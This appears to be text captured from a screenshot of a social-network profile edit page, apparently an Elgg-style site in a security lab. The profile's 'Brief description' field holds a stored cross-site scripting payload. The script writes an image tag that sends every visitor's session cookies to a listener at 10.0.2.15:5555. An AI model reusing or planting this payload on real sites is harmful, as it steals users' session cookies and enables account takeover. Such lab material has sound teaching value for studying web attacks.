 Edit profile
Display name
Panteleimon Proios
About me
Visual editor
Public
Brief description
<script>document.write('<img src=http://10.0.2.15:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Search
Panteleimon Proios
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications